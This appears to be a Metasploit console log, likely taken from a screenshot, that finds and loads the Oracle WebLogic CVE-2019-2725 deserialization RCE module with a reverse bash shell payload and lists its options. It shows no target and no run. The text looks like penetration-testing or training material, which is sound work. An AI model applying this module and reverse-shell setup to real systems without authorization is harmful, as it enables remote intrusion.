 msf6 auxiliary(server/socks_proxy) > search cve-2019-2725
Matching Modules
================
#  Name                                                        Disclosure Date  Rank       Check  Description
-  ----                                                        ---------------  ----       -----  -----------
0  exploit/multi/misc/weblogic_deserialize_asyncresponseservice  2019-04-23       excellent  Yes    Oracle Weblogic Server Deserialization RCE - AsyncResponseService
1    \_ target: Unix                                           .                .          .      .
2    \_ target: Windows                                        .                .          .      .
3    \_ target: Solaris                                        .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
After interacting with a module you can manually set a TARGET with set TARGET 'Solaris'
msf6 auxiliary(server/socks_proxy) > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name       Current Setting              Required  Description
----       ---------------              --------  -----------
Proxies                                 no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                                  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      7001                         yes       The target port (TCP)
SSL        false                        no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /_async/AsyncResponseService  yes       URL to AsyncResponseService
VHOST                                   no        HTTP server virtual host
lib
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Unix